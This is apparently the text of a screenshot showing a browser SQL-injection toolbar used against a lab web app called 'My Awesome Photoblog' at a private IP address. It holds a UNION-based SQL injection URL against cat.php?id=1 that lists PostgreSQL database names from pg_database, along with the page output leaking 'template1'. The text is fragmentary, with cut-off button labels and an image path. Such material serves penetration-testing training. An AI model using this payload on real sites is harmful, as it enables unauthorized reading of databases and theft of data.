 Load ···
http://192.168.3.51/cat.php?id=1 and 1=12 union select null,datname,null,null from pg_database
Split···
limit 1 offset 0 --
Execu···
Enable Post data Enable Referrer
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: template1
template1
No Copyright